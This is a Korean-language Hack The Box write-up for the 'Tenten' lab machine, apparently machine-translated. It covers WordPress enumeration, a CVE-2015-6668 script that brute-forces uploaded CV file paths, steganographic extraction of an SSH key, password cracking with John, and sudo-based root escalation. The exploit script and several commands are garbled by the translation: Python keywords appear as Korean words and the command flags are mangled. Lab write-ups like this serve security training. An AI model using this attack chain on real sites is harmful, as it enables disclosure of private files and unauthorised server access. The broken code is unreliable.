KoreanHackerTeam

Moderator



Hack The Box —— Tenten

信息搜集

nmap

1NMAP -T4 -A -V 10.10.10.6

서버가 HTTP 서비스에 액세스하기 위해 22 포트 및 80 포트 브라우저를 열고 WordPress 사이트를 찾았다는 것을 알았습니다.



漏洞扫描

WPSCAN 도구를 사용하여 WordPress 웹 사이트의 정보를 스캔합니다.1

wpscan -Enumental t -Enumental P -Enumerate u -url=http://10.10.10.10/

사용자 이름 찾기 :



플러그인 취약점 :

漏洞利用







구인 관리자 관련 취약점을 검색 한 결과 사용자 가이 플러그인을 사용하여 CVS를 업로드 할 수 있음을 발견했습니다. WordPress에서 업로드 된 파일은 업로드/년/월/파일 이름으로 저장되므로 업로드 된 CV 파일을 폭파하여 정보 유출이 발생할 수 있습니다.첫 번째 방문 작업 목록 :

지금 신청하에 작업 세부 정보를 얻으십시오.

URL의 숫자 값을 변경하여 다른 작업 응용 프로그램을 얻으십시오.



다음 명령을 사용하여 작업 제목을 열거하십시오.

HackerAccessgranted 제목을 발견하고 Exp를 사용하여 사용자 업로드의 CV 열거를 업로드하십시오.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

스물 하나

스물 두 번째

스물 셋

가져 오기 요청

'' '인쇄

CVE-2015-6668

Titlic: CV 구직자 WP 플러그인에 대한 Filename 공개

author: Evangelos Mourikis

Blog: https://vagmour.eu

플러그인 URL: http://www.wp-jobmanager.com

버전 :=0.7.25

'' ''

웹 사이트=raw_input ( '취약한 웹 사이트 입력 :')

filename=raw_input ( '파일 입력 이름 :')

filename2=filename.replace ( '', '-')

범위 내 (2016, 2019) :

범위 (1,13) :의 경우

{ 'php', 'html', 'pdf', 'png', 'gif', 'jpg', 'jpeg'} :의 확장을 위해

URL=웹 사이트 + '/wp-content/uploads/' + str (년) + '/' + '{:02}'. 형식 (i) + '/' + filename2 + '.' + 확장

URL 인쇄

req=requests.get (url)

req.status_code==200:입니다

찾은 CV의 '[+] URL을 인쇄하십시오! ' + URL



다음과 같은 민감한 파일이 발견되었습니다.

방문하여 사진을 얻으십시오.



이미지 Steganography를 추측하려면 Steghide Extract -SF HACHERACCESSGRANTED.jpg를 사용하여 ID_RSA 파일을 얻으십시오.





id_rsa 파일을 열고 파일이 암호화되어 있음을 찾으십시오.



ssh2john 스크립트 파일을 사용하여 암호화 된 컨텐츠를 John이 균열 할 수있는 파일로 변환합니다.

1

python2 ssh2john id_rsa ssh_login

얻다:

John을 사용한 비밀번호 크래킹 :

1

John SSH_LOGIN--wordlist=rockyou.txt

id_rsa : superpassword의 비밀번호를 얻으십시오.



서버에 로그인하십시오.

1

ssh -i id_rsa [email protected]



첫 번째 깃발을 얻으십시오.

루트 디렉토리를 입력하고 권한이 충분하지 않음을 찾으십시오.



Sudo -L 명령을 사용하여 비밀번호가 필요하지 않은 명령을 봅니다.



/bin /fuckin 파일을 발견하고 파일 내용을보십시오.

실행 : 루트 권한을 얻기 위해 Sudo /bin /fuckin /bin /bash :